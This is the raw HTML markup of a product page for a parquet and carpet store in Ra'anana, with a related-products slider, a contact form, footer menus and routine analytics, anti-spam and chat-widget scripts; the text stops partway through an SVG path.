												<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="post-thumbnail" data-lazy-src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-2-29.jpeg"><noscript><img src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-2-29.jpeg" alt="post-thumbnail"></noscript>
											</a>
										</div>
																			<div class="p-2">
											<a class="thumb-item" href="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-3-17.jpeg" data-lightbox="images-small">
												<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="post-thumbnail" data-lazy-src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-3-17.jpeg"><noscript><img src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-3-17.jpeg" alt="post-thumbnail"></noscript>
											</a>
										</div>
																			<div class="p-2">
											<a class="thumb-item" href="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-4-10.jpeg" data-lightbox="images-small">
												<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="post-thumbnail" data-lazy-src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-4-10.jpeg"><noscript><img src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-4-10.jpeg" alt="post-thumbnail"></noscript>
											</a>
										</div>
																	</div>
							</div>
											</div>
				</div>
					</div>
	</div>
</article>
	<section data-rocket-location-hash="68a79327e009c71bea3e577c10a8e284" class="home-posts arrows-slider arrows-slider-bottom">
		<div data-rocket-location-hash="585ed3ec7a09c0a11c0dd607f773b12d" class="container">
			<div class="row justify-content-center">
				<div class="col-auto">
											<h4 class="block-title">For more topics</h4>
									</div>
				<div class="col-12">
					<div class="posts-slider" dir="rtl">
													<div class="px-2">
									<div class="col-lg-4 col-sm-6 col-12 post-col">
		<div class="post-card more-card" data-id="6181">
			<a class="card-image-post" href="https://tzmfloor.co.il/en/product/white-planks/">
									<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="post-thumbnail" data-lazy-src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-24.jpeg"><noscript><img src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-24.jpeg" alt="post-thumbnail"></noscript>
							</a>
			<a class="post-card-title" href="https://tzmfloor.co.il/en/product/white-planks/">White planks</a>
			<a class="product-link" href="https://tzmfloor.co.il/en/product/white-planks/">View</a>
		</div>
	</div>
							</div>
													<div class="px-2">
									<div class="col-lg-4 col-sm-6 col-12 post-col">
		<div class="post-card more-card" data-id="6182">
			<a class="card-image-post" href="https://tzmfloor.co.il/en/product/classic-oak-natural/">
									<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="post-thumbnail" data-lazy-src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-23.jpeg"><noscript><img src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-23.jpeg" alt="post-thumbnail"></noscript>
							</a>
			<a class="post-card-title" href="https://tzmfloor.co.il/en/product/classic-oak-natural/">Classic oak natural</a>
			<a class="product-link" href="https://tzmfloor.co.il/en/product/classic-oak-natural/">View</a>
		</div>
	</div>
							</div>
													<div class="px-2">
									<div class="col-lg-4 col-sm-6 col-12 post-col">
		<div class="post-card more-card" data-id="6183">
			<a class="card-image-post" href="https://tzmfloor.co.il/en/product/soft-oak-natural/">
									<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="post-thumbnail" data-lazy-src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-22.jpeg"><noscript><img src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-22.jpeg" alt="post-thumbnail"></noscript>
							</a>
			<a class="post-card-title" href="https://tzmfloor.co.il/en/product/soft-oak-natural/">Soft oak natural</a>
			<a class="product-link" href="https://tzmfloor.co.il/en/product/soft-oak-natural/">View</a>
		</div>
	</div>
							</div>
													<div class="px-2">
									<div class="col-lg-4 col-sm-6 col-12 post-col">
		<div class="post-card more-card" data-id="6184">
			<a class="card-image-post" href="https://tzmfloor.co.il/en/product/natural-varnished-oak-impressive/">
									<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="post-thumbnail" data-lazy-src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-21.jpeg"><noscript><img src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-21.jpeg" alt="post-thumbnail"></noscript>
							</a>
			<a class="post-card-title" href="https://tzmfloor.co.il/en/product/natural-varnished-oak-impressive/">Natural varnished oak</a>
			<a class="product-link" href="https://tzmfloor.co.il/en/product/natural-varnished-oak-impressive/">View</a>
		</div>
	</div>
							</div>
													<div class="px-2">
									<div class="col-lg-4 col-sm-6 col-12 post-col">
		<div class="post-card more-card" data-id="6185">
			<a class="card-image-post" href="https://tzmfloor.co.il/en/product/concrete-wood-light-grey/">
									<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="post-thumbnail" data-lazy-src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-20.jpeg"><noscript><img src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-20.jpeg" alt="post-thumbnail"></noscript>
							</a>
			<a class="post-card-title" href="https://tzmfloor.co.il/en/product/concrete-wood-light-grey/">Concrete wood light grey</a>
			<a class="product-link" href="https://tzmfloor.co.il/en/product/concrete-wood-light-grey/">View</a>
		</div>
	</div>
							</div>
											</div>
				</div>
			</div>
		</div>
	</section>
<div data-rocket-location-hash="43670c2af027ef412468ce1c9f58b6f3" class="video-modal">
	<div class="modal fade" id="modalCenter" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle"
		 aria-hidden="true">
		<div data-rocket-location-hash="f7709844978addb837d1e5de2f99d658" class="modal-dialog modal-dialog-centered modal-lg" role="document">
			<div class="modal-content">
				<div class="modal-body" id="iframe-wrapper"></div>
				<button type="button" class="close" data-dismiss="modal" aria-label="Close">
					x
				</button>
			</div>
		</div>
	</div>
</div>

<footer data-rocket-location-hash="5f0ff73acce9fa4b764ce224f3be61b9">
	<div data-bg="https://tzmfloor.co.il/wp-content/uploads/2023/03/contact-back-e1677861393675.png" class="contact-footer-form rocket-lazyload" 		style=""
	>
		<div data-rocket-location-hash="23d982ac7444a8206d68a8931fdefbe6" class="container-fluid">
			<div class="row justify-content-start align-items-stretch">
				<div class="col-xl-3 col-lg-4 col-md-6 col-12">
											<h4 class="foo-form-title mb-4">
							Contact Information						</h4>
											<div class="contact-item-link contact-item wow fadeInUp" data-wow-delay="0.2s">
							<div class="contact-icon-wrap wow pulse" data-wow-delay="0.4s">
								<div class="icon-wrap-inside">
									<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/iconsall/contact-geo.png"><noscript><img src="https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/iconsall/contact-geo.png"></noscript>
								</div>
							</div>
							<div class="contact-info-wrap">
								<p class="contact-info-title">Address:</p>
								<a class="contact-info" href="https://www.waze.com/ul?q=The factory 23, Ra'anana">
									The factory 23, Ra'anana								</a>
							</div>
						</div>
											<div class="contact-item contact-item-link wow fadeInUp" data-wow-delay="0.4s">
							<div class="contact-icon-wrap wow pulse" data-wow-delay="0.6s">
								<div class="icon-wrap-inside">
									<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/iconsall/contact-mail.png"><noscript><img src="https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/iconsall/contact-mail.png"></noscript>
								</div>
							</div>
							<div class="contact-info-wrap">
								<p class="contact-info-title">E-mail:</p>
								<a href="mailto:tzameret@netvision.net.il" class="contact-info">
									tzameret@netvision.net.il								</a>
							</div>
						</div>
																<div class="contact-item contact-item-link wow fadeInUp" data-wow-delay="0.6s">
							<div class="contact-icon-wrap wow pulse" data-wow-delay="0.8s">
								<div class="icon-wrap-inside">
									<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/iconsall/contact-tel.png"><noscript><img src="https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/iconsall/contact-tel.png"></noscript>
								</div>
							</div>
							<div class="contact-info-wrap">
								<p class="contact-info-title">Phone:</p>
								<a href="tel:09-7445611" class="contact-info">
									09-7445611								</a>
							</div>
						</div>
									</div>
				<div class="col-xl-4 col-lg-5 col-md-6 col-12">
											<h4 class="foo-form-title">
							Contact Us Form						</h4>
											<h4 class="foo-form-subtitle">
							For a consultation, leave details and we will get back to you as soon as possible						</h4>
					
<div class="wpcf7 no-js" id="wpcf7-f31-p6238-o3" lang="en-US" dir="ltr" data-wpcf7-id="31">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/en/product/venice-oak-light/#wpcf7-f31-p6238-o3" method="post" class="wpcf7-form init use-floating-validation-tip" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="31" />
<input type="hidden" name="_wpcf7_version" value="6.0.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f31-p6238-o3" />
<input type="hidden" name="_wpcf7_container_post" value="6238" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="form-row d-flex justify-content-start align-items-stretch">
	<div class="col-12">
		<p><span class="wpcf7-form-control-wrap" data-name="Fname"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Full name*" value="" type="text" name="Fname" /></span>
		</p>
	</div>
	<div class="col-12">
		<p><span class="wpcf7-form-control-wrap" data-name="Phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Phone*" value="" type="tel" name="Phone" /></span>
		</p>
	</div>
	<div class="col-12">
		<p><span class="wpcf7-form-control-wrap" data-name="Email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="E-mail*" value="" type="email" name="Email" /></span>
		</p>
	</div>
	<div class="col-12">
		<p><span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Subject*" value="" type="text" name="your-subject" /></span>
		</p>
	</div>
	<div class="col-12">
		<p><span class="wpcf7-form-control-wrap" data-name="your-message"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-message" /></span>
		</p>
	</div>
	<div class="col-xl-auto col-lg-7 col-12">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" />
		</p>
	</div>
</div><div class="wpcf7-form-control-wrap maspik-field">
                <label for="full-name-maspik-hp" class="wpcf7-form-control-label">Leave this field empty</label>
                <input size="1" type="text" autocomplete="off" aria-hidden="true" tabindex="-1" name="full-name-maspik-hp" id="full-name-maspik-hp" class="wpcf7-form-control wpcf7-text" placeholder="Leave this field empty">
            </div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
				</div>
			</div>
		</div>
	</div>
	<div data-rocket-location-hash="7306e10bfdf72b9d25d3997c9c725854" class="footer-main">
		<div data-rocket-location-hash="e9ae34706902a9bc8f7e3bc7a0b4808a" class="container-fluid footer-container-menu">
			<div class="row justify-content-between align-items-start">
				<div class="col-lg-1">
					<a id="go-top">
						<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/iconsall/to-top.png"><noscript><img src="https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/iconsall/to-top.png"></noscript>
					</a>
				</div>
				<div class="col-lg col-sm-4 col-6 foo-menu">
					<h4 class="foo-title">
						ניווט מהיר					</h4>
					<div class="menu-border-top">
						<div class="menu-footer-menu-%d7%90%d7%a0%d7%92%d7%9c%d7%99%d7%aa-container"><ul id="menu-footer-menu-%d7%90%d7%a0%d7%92%d7%9c%d7%99%d7%aa" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-449"><a href="https://tzmfloor.co.il/en/">Home</a></li>
<li id="menu-item-450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-450"><a href="https://tzmfloor.co.il/en/about/">About</a></li>
<li id="menu-item-1914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1914"><a href="https://tzmfloor.co.il/en/products/">Products</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://tzmfloor.co.il/en/projects-gallery/">Projects gallery</a></li>
<li id="menu-item-451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-451"><a href="https://tzmfloor.co.il/en/blog/">Blog</a></li>
<li id="menu-item-455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455"><a href="https://tzmfloor.co.il/en/promotions/">Promotions</a></li>
<li id="menu-item-452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-452"><a href="https://tzmfloor.co.il/en/contact-us/">Contact Us</a></li>
</ul></div>					</div>
				</div>
				<div class="col-lg col-sm-4 col-6 foo-menu">
					<h4 class="foo-title">
						Our products					</h4>
					<div class="menu-border-top">
						<div class="menu-products-menu-container"><ul id="menu-products-menu" class=""><li id="menu-item-1932" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1932"><a href="https://tzmfloor.co.il/en/product_cat/parquet-catalog/">Parquet catalog</a></li>
<li id="menu-item-1933" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1933"><a href="https://tzmfloor.co.il/en/product_cat/hardwood-parquet/">Hardwood parquet</a></li>
<li id="menu-item-1935" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1935"><a href="https://tzmfloor.co.il/en/product_cat/carpets/">Carpets</a></li>
<li id="menu-item-441" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-441"><a href="https://tzmfloor.co.il/en/product/catalog-of-asfahan-silk-carpets/">Catalog of Asfahan silk carpets</a></li>
<li id="menu-item-442" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-442"><a href="https://tzmfloor.co.il/en/product/new-carpets-in-stock/">New carpets in stock</a></li>
</ul></div>					</div>
				</div>
				<div class="col-lg col-sm-4 col-6 foo-menu foo-links-menu">
											<h4 class="foo-title">
							Tzamarat Parquets						</h4>
										<div class="menu-border-top">
						<div class="menu-%d7%aa%d7%a4%d7%a8%d7%99%d7%98-%d7%a2%d7%9d-%d7%a7%d7%99%d7%a9%d7%95%d7%a8%d7%99%d7%9d-en-1-container"><ul id="menu-%d7%aa%d7%a4%d7%a8%d7%99%d7%98-%d7%a2%d7%9d-%d7%a7%d7%99%d7%a9%d7%95%d7%a8%d7%99%d7%9d-en-1" class=""><li id="menu-item-1919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1919"><a href="https://tzmfloor.co.il/en/products/">Products</a></li>
<li id="menu-item-1920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1920"><a href="https://tzmfloor.co.il/en/projects-gallery/">Projects gallery</a></li>
<li id="menu-item-7895" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7895"><a href="https://tzmfloor.co.il/en/accessibility-statement/">Accessibility statement</a></li>
<li id="menu-item-1922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1922"><a href="https://tzmfloor.co.il/en/promotions/">Promotions</a></li>
<li id="menu-item-462" class="menu-item menu-item-type-post_type menu-item-object-project menu-item-462"><a href="https://tzmfloor.co.il/en/project/project-7/">Project 7</a></li>
</ul></div>					</div>
				</div>
				<div class="col-lg col-md-6 col-sm-4 col-6 foo-menu foo-links-menu">
											<h4 class="foo-title">
							Tzamarat Parquets						</h4>
										<div class="menu-border-top">
											</div>
				</div>
				<div class="col-lg col-md-6 col-sm-4 col-12 foo-menu contacts-footer-menu">
					<h4 class="foo-title">
						Contact details					</h4>
					<div class="menu-border-top">
						<ul class="contact-list d-flex flex-column">
															<li>
									<a href="https://waze.com/ul?q=The factory 23, Ra'anana"
									   class="contact-info-footer" target="_blank">
										<span>Address:</span>
										<span>The factory 23, Ra'anana</span>
									</a>
								</li>
															<li>
									<a href="tel:09-7445611" class="contact-info-footer">
										<span>Phone:</span>
										<span>09-7445611</span>
									</a>
								</li>
															<li>
									<a href="mailto:tzameret@netvision.net.il" class="contact-info-footer">
										<span>E-mail:</span>
										<span>tzameret@netvision.net.il</span>
									</a>
								</li>
													</ul>
					</div>
				</div>
			</div>
		</div>
	</div>
</footer>
<div data-rocket-location-hash="e9cc865b9bbdf727cabaee39f3ea8196" id="leos">
    <a href="https://www.leos.co.il/%D7%91%D7%A0%D7%99%D7%99%D7%AA-%D7%90%D7%AA%D7%A8%D7%99%D7%9D/" title="בניית אתרים לעסקים">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
             alt="" title="בניית אתרים לעסקים" data-lazy-src="https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/img/leos_logo.png" /><noscript><img src="https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/img/leos_logo.png"
             alt="" title="בניית אתרים לעסקים" /></noscript>
        <span>בניית אתרים לעסקים</span>
    </a>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/en\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/tzmfloor\/*","\/en\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function() {

            // Function to check if localStorage is available
            function localStorageAvailable() {
                try {
                    var test = "__localStorage_test__";
                    localStorage.setItem(test, test);
                    localStorage.removeItem(test);
                    return true;
                } catch (e) {
                    return false;
                }
            }

            var exactTimeGlobal = null;
            if (localStorageAvailable()) {
                // Check if exactTimeGlobal is already stored in localStorage
                exactTimeGlobal = localStorage.getItem('exactTimeGlobal');
            }

            // Common attributes and styles for hidden fields
            var commonAttributes = {
                'aria-hidden': "true", // Accessibility
                tabindex: "-1", // Accessibility
                autocomplete: "off", // Prevent browser autofill
                class: "maspik-field"
            };

            var hiddenFieldStyles = {
                position: "absolute",
                left: "-99999px"
            };

            // Function to create a hidden field
            function createHiddenField(attributes, styles) {
                var field = document.createElement("input");
                for (var attr in attributes) {
                    field.setAttribute(attr, attributes[attr]);
                }
                for (var style in styles) {
                    field.style[style] = styles[style];
                }
                return field;
            }

            // Function to add hidden fields to the form if they do not already exist
            function addHiddenFields(formSelector, fieldClass) {
                document.querySelectorAll(formSelector).forEach(function(form) {
                    if (!form.querySelector('.maspik-field')) {
                        if ("1") {
                            var honeypot = createHiddenField({
                                type: "text",
                                name: "full-name-maspik-hp",
                                id: "full-name-maspik-hp",
                                class: fieldClass + " maspik-field",
                                placeholder: "Leave this field empty"
                            }, hiddenFieldStyles);
                            form.appendChild(honeypot);
                        }

                        if ("0") {
                            var currentYearField = createHiddenField({
                                type: "text",
                                name: "Maspik-currentYear",
                                id: "Maspik-currentYear",
                                class: fieldClass + " maspik-field"
                            }, hiddenFieldStyles);
                            form.appendChild(currentYearField);
                        }

                        if ("0") {
                            var exactTimeField = createHiddenField({
                                type: "text",
                                name: "Maspik-exactTime",
                                id: "Maspik-exactTime",
                                class: fieldClass + " maspik-field"
                            }, hiddenFieldStyles);
                            form.appendChild(exactTimeField);
                        }
                    }
                });
            }

            // Add hidden fields to various form types
            //Not suported ninja form
            addHiddenFields('form.brxe-brf-pro-forms', 'brxe-brf-pro-forms-field-text');
            //formidable
            addHiddenFields('form.frm-show-form', 'frm_form_field');
            addHiddenFields('form.elementor-form', 'elementor-field-textual');
            //hello plus
            addHiddenFields('form.ehp-form', 'hello-plus-field-text');

            // Function to set the current year and exact time in the appropriate fields
            function setDateFields() {
                var currentYear = new Date().getFullYear();

                if (!exactTimeGlobal) {
                    exactTimeGlobal = Math.floor(Date.now() / 1000);
                    if (localStorageAvailable()) {
                        localStorage.setItem('exactTimeGlobal', exactTimeGlobal);
                    }
                }

                document.querySelectorAll('input[name="Maspik-currentYear"]').forEach(function(input) {
                    input.value = currentYear;
                });

                document.querySelectorAll('input[name="Maspik-exactTime"]').forEach(function(input) {
                    input.value = exactTimeGlobal;
                });
            }

            // Initial call to set date fields
            setDateFields();

            // Use MutationObserver to detect AJAX form reloads and reset hidden fields
            var observer = new MutationObserver(function(mutations) {
                mutations.forEach(function(mutation) {
                    if (mutation.type === 'childList' && mutation.addedNodes.length) {
                        setTimeout(function() {
                            setDateFields();
                        }, 500);
                    }
                });
            });

            observer.observe(document.body, { childList: true, subtree: true });
        });
        </script>
        <style></style>
        		<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 868369347;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js" data-rocket-defer defer>
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/868369347/?guid=ON&script=0"></div>
</noscript>

<meta name="google-site-verification" content="vMzpkEek3juSXMdrcBlH7rNQKAws0iam3EQlJhY2KdU">

<script type="text/javascript">
 var vsid = "sa38687";
 (function() { 
 var vsjs = document.createElement('script'); vsjs.type = 'text/javascript'; vsjs.async = true; vsjs.setAttribute('defer', 'defer');
  vsjs.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'www.virtualspirits.com/vsa/chat-'+vsid+'.js';
   var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(vsjs, s);
 })();
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KB925CV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script>
  gtag('config', 'AW-868369347/wFQnCJ6bsJgBEMOHiZ4D', {
    'phone_conversion_number': '077-99-73581'
  });
</script>

<script>window.addEventListener('DOMContentLoaded', function() {
  window.addEventListener('load',function(){
    var setInt = setInterval(function() {
      if (jQuery('.et-pb-contact-message').is(':visible')) {
        gtag('event', 'conversion', {'send_to': 'AW-868369347/GfFzCPf8w5gBEMOHiZ4D'});
        clearInterval(setInt);
      }
    }, 700);
  })
});</script>
<!-- Default Statcounter code for צמרת פרקטים https://tzmfloor.co.il/
-->
<div data-rocket-location-hash="e604979625a19452035fdc02fc65c5e5" class="joinchat joinchat--right" data-settings='{"telephone":"972544422870","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"היי,\nאשמח לעמוד לשירותכם!!","message_hash":"960a1eb0"}'>
	<div data-rocket-location-hash="de5f7a5bdc37b499b00b4d4c7c0054b7" class="joinchat__button">
		<div data-rocket-location-hash="654fab342c900c6dad05112aca57a729" class="joinchat__button__open"></div>
											<div data-rocket-location-hash="e0f0e49339afc5b99d8fb97a7adddeb0" class="joinchat__button__sendtext">ליצירת קשר</div>
						<svg class="joinchat__button__send" width="60" height="60" viewbox="0 0 400 400" stroke-linecap="round" stroke-width="33">
				<path class="joinchat_svg__plain" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
				<path class="joinchat_svg__chat" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
			</svg>
										</div>
			<div data-rocket-location-hash="2efe1ea907c3bc71d34f4991874bd298" class="joinchat__box">
			<div data-rocket-location-hash="87b4f0418bdb3ea2d73ab3e1e7c25a15" class="joinchat__header">
									<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3zm2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3zm1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6.2-.6.3-1.2.3-1.9s-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6zm-17.5 3.2l1.7-5 1.7 5h-3.4zm.2-8.2l-5 13.4h3l1-3h5l1 3h3L94 7.3h-3zm-5.3 9.1l-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2zM74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2V8zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8.3 8.3 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a21.9 21.9 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1v-1.2zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 